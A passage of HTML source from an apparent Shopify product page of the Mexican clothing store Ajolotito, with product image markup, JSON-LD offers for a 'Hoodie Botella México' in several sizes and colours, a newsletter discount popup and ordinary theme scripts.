    srcset="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124&width=550 550w,//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124&width=1100 1100w,//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124&width=1445 1445w,//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124&width=1680 1680w,//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124 1920w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124&width=1445"
    alt="Hoodie Botella México"
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="21441611202623"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124&width=550 550w,//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124&width=1100 1100w,//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124&width=1445 1445w,//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124&width=1680 1680w,//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124 1920w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124&width=1445"
    alt="Hoodie Botella México"
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="22295859363903"
  ></div>
  </div>
</product-modal>


  
<script src="//ajolotito.com.mx/cdn/shop/t/41/assets/product-modal.js?v=52128055760098790431762798621" defer="defer"></script>
    <script src="//ajolotito.com.mx/cdn/shop/t/41/assets/media-gallery.js?v=116888628631191181381762798621" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17506800336959__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--17506800336959__main"]') ||
        document.querySelector('variant-selects[data-section="template--17506800336959__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--17506800336959__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17506800336959__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Hoodie Botella México",
      "url": "https:\/\/ajolotito.com.mx\/products\/hoodie-botella",
      "image": [
          "https:\/\/ajolotito.com.mx\/cdn\/shop\/products\/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123\u0026width=1920"
        ],
      "description": "-Cuello redondo.\n-Super Suavidad\n- 50% algodón 50% poliéster.\n-Hecho en Mexico.\n-Aplicacion impresion directa.\n \n\"Los colores puedes variar deacuerdo a su pantalla\"",
      "sku": "HO-AJMK-0011-CH-H-B",
      "brand": {
        "@type": "Brand",
        "name": "Ajolotito"
      },
      "offers": [{
            "@type" : "Offer","sku": "HO-AJMK-0011-CH-H-B","availability" : "http://schema.org/InStock",
            "price" : 489.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/ajolotito.com.mx\/products\/hoodie-botella?variant=39555761406015"
          },
{
            "@type" : "Offer","sku": "HO-AJMK-0011-CH-H-N","availability" : "http://schema.org/InStock",
            "price" : 489.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/ajolotito.com.mx\/products\/hoodie-botella?variant=39555827892287"
          },
{
            "@type" : "Offer","sku": "HO-AJMK-0011-CH-H-R","availability" : "http://schema.org/InStock",
            "price" : 489.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/ajolotito.com.mx\/products\/hoodie-botella?variant=39555827925055"
          },
{
            "@type" : "Offer","sku": "HO-AJMK-0011-CH-H-A","availability" : "http://schema.org/InStock",
            "price" : 489.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/ajolotito.com.mx\/products\/hoodie-botella?variant=39555827957823"
          },
{
            "@type" : "Offer","sku": "HO-AJMK-0011-CH-H-AM","availability" : "http://schema.org/InStock",
            "price" : 489.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/ajolotito.com.mx\/products\/hoodie-botella?variant=39555827990591"
          },
{
            "@type" : "Offer","sku": "HO-AJMK-0011-CH-H-VER","availability" : "http://schema.org/InStock",
            "price" : 489.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/ajolotito.com.mx\/products\/hoodie-botella?variant=39555828023359"
          },
{
            "@type" : "Offer","sku": "HO-AJMK-0011-M-H-B","availability" : "http://schema.org/InStock",
            "price" : 489.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/ajolotito.com.mx\/products\/hoodie-botella?variant=39555828056127"
          },
{
            "@type" : "Offer","sku": "HO-AJMK-0011-M-H-N","availability" : "http://schema.org/InStock",
            "price" : 489.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/ajolotito.com.mx\/products\/hoodie-botella?variant=39555828088895"
          },
{
            "@type" : "Offer","sku": "HO-AJMK-0011-M-H-R","availability" : "http://schema.org/InStock",
            "price" : 489.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/ajolotito.com.mx\/products\/hoodie-botella?variant=39555828121663"
          },
{
            "@type" : "Offer","sku": "HO-AJMK-0011-M-H-A","availability" : "http://schema.org/InStock",
            "price" : 489.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/ajolotito.com.mx\/products\/hoodie-botella?variant=39555828154431"
          },
{
            "@type" : "Offer","sku": "HO-AJMK-0011-M-H-AM","availability" : "http://schema.org/InStock",
            "price" : 489.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/ajolotito.com.mx\/products\/hoodie-botella?variant=39555828187199"
          },
{
            "@type" : "Offer","sku": "HO-AJMK-0011-M-H-VE","availability" : "http://schema.org/InStock",
            "price" : 489.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/ajolotito.com.mx\/products\/hoodie-botella?variant=39555828219967"
          },
{
            "@type" : "Offer","sku": "HO-AJMK-0011-G-H-B","availability" : "http://schema.org/InStock",
            "price" : 489.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/ajolotito.com.mx\/products\/hoodie-botella?variant=39555828252735"
          },
{
            "@type" : "Offer","sku": "HO-AJMK-0011-G-H-N","availability" : "http://schema.org/InStock",
            "price" : 489.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/ajolotito.com.mx\/products\/hoodie-botella?variant=39555828285503"
          },
{
            "@type" : "Offer","sku": "HO-AJMK-0011-G-H-R","availability" : "http://schema.org/InStock",
            "price" : 489.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/ajolotito.com.mx\/products\/hoodie-botella?variant=39555828318271"
          },
{
            "@type" : "Offer","sku": "HO-AJMK-0011-G-H-A","availability" : "http://schema.org/InStock",
            "price" : 489.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/ajolotito.com.mx\/products\/hoodie-botella?variant=39555828351039"
          },
{
            "@type" : "Offer","sku": "HO-AJMK-0011-G-H-AM","availability" : "http://schema.org/InStock",
            "price" : 489.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/ajolotito.com.mx\/products\/hoodie-botella?variant=39555828383807"
          },
{
            "@type" : "Offer","sku": "HO-AJMK-0011-G-H-VER","availability" : "http://schema.org/InStock",
            "price" : 489.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/ajolotito.com.mx\/products\/hoodie-botella?variant=39555828416575"
          },
{
            "@type" : "Offer","sku": "HO-AJMK-0011-EG-H-B","availability" : "http://schema.org/InStock",
            "price" : 489.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/ajolotito.com.mx\/products\/hoodie-botella?variant=39555828449343"
          },
{
            "@type" : "Offer","sku": "HO-AJMK-0011-EG-H-N","availability" : "http://schema.org/InStock",
            "price" : 489.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/ajolotito.com.mx\/products\/hoodie-botella?variant=39555828482111"
          },
{
            "@type" : "Offer","sku": "HO-AJMK-0011-EG-H-R","availability" : "http://schema.org/InStock",
            "price" : 489.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/ajolotito.com.mx\/products\/hoodie-botella?variant=39555828514879"
          },
{
            "@type" : "Offer","sku": "HO-AJMK-0011-EG-H-A","availability" : "http://schema.org/InStock",
            "price" : 489.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/ajolotito.com.mx\/products\/hoodie-botella?variant=39555828547647"
          },
{
            "@type" : "Offer","sku": "HO-AJMK-0011-EG-H-AM","availability" : "http://schema.org/InStock",
            "price" : 489.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/ajolotito.com.mx\/products\/hoodie-botella?variant=39555828580415"
          },
{
            "@type" : "Offer","sku": "HO-AJMK-0011-EG-H-VER","availability" : "http://schema.org/InStock",
            "price" : 489.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/ajolotito.com.mx\/products\/hoodie-botella?variant=39555828613183"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--17506800336959__17628917003e4d8642" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--17506800336959__related-products" class="shopify-section section"><style data-shopify>.section-template--17506800336959__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17506800336959__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--17506800336959__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--17506800336959__related-products&product_id=6841668075583&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><promo-popup
    data-test-mode="false"
    data-delay-days="30"
    data-delay-seconds="5"
    data-display-timer="true"
    data-timer-duration="1"
  >
    <div class="sign-up-popup-overlay popup-overlay promp-popup__close-btn">&nbsp</div>
    <div class="sign-up-popup-modal popup-modal color-background-1 popup-modal--image-second">
      <div class="popup-modal__container">
        <button class="popup-modal__close promp-popup__close-btn color-background-1">
          <span></span>
          <span></span>
        </button><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix">
                  EN TU PRIMER COMPRA
                </span><span class="title h1">
                  15% DE DESCUENTO
                </span></h2><div class="popup-modal__text">
              <p>APLICA EN COMPRAS MAYORES DE $1599</p>
            </div><div class="popup-modal__timer">
              <p>
                <span class="popup-modal__timer__minutes"></span>
                <span class="popup-modal__timer__minutes-label">M</span>
                <span class="popup-modal__timer__colon">:</span>
                <span class="popup-modal__timer__seconds"></span>
                <span class="popup-modal__timer__seconds-label">S</span>
              </p>
            </div><div class="popup-modal__email-form">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--promo-popup"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Correo electrónico"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--promo-popup">
                    Correo electrónico
                  </label>
                </div>
                <button
                  type="submit"
                  class="button"
                  name="commit"
                  id="Subscribe"
                  aria-label="Suscribirse"
                >
                  REGISTRARME
                </button></div></form>
          </div>
          
            <button class="popup-modal__dismiss-btn promp-popup__close-btn">NO, GRACIAS</button>
          
        </div>
      </div>
    </div>
  </promo-popup>

  <div class="success-popup-overlay popup-overlay">&nbsp</div>
  <div class="success-popup-modal popup-modal color-background-1 popup-modal--image-second">
    <button class="popup-modal__close color-background-1">
      <span></span>
      <span></span>
    </button>
    <div class="popup-modal__container"><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix">
                Disfruta tu
              </span><span class="title h2">
                DESCUENTO
              </span></h2><div class="popup-modal__text success-popup-modal__text">
            <p>¡Utiliza el código a continuación para obtener un 15% de descuento en todo tu pedido!<br/><br/></p>
          </div><div class="popup-modal__discount-code">
          <div class="field">
            <input
              id="DiscountCode--promo-popup"
              type="text"
              class="field__input"
              value="15OFF"
              autocorrect="off"
              autocapitalize="off"
              placeholder="Código de descuento:"
              readonly
            >
            <label class="field__label" for="DiscountCode--promo-popup">Código de descuento:</label>
            <popup-copy-button class="popup-modal__copy-btn button" data-content="15OFF">
              COPIAR
              <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

            </popup-copy-button>
          </div>
          <p class="popup-modal__success-msg">¡Código copiado exitosamente!</p>
        </div>

        
          <button class="popup-modal__dismiss-btn">Cerrar</button>
        
      </div>
    </div>
  </div>
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17506800402495__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--17506800402495__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--17506800402495__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--17506800402495__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--17506800402495__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--17506800402495__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--17506800402495__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--17506800402495__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--17506800402495__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--17506800402495__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--17506800402495__section_divider_eVcPCA color-background-1 bg-color-sections--17506800402495__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--17506800402495__section_divider_eVcPCA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--17506800402495__section_divider_eVcPCA-bottom-padding color-accent-1 shape-color-sections--17506800402495__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--17506800402495__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17506800402495__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17506800402495__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17506800402495__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--17506800402495__footer color-accent-1 gradient section-sections--17506800402495__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="Theme-v.1.5.4-ARGYLEGAME-TOKEN-do-not-delete-token-Kj9H234j-H5A_LAs*-)owJ3&sqy-[Anul20251015-59.99&WU-i02Haai-Unlimited-Stores-102025_nulled_by_ARGYLEGAME_theme_support_telegram@argylegame"
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-email_signup_8ERBFH {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-email_signup_8ERBFH {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-email_signup_8ERBFH">SE PARTE DE NUESTROS VIP</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>RECIBE PROMOCIONES EXCLUSIVAS Y LANZAMIENTOS ESPECIALES.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--17506800402495__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--17506800402495__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            REGISTRARME
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-1 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politicas Devolucion y Cambios
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Aviso de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politicas aclaracion.
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terminos y Condiciones
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Ajolotito MX</a></small>
        
          <small class="copyright__content">SANTA MAMMON</small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://ajolotito.com.mx';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
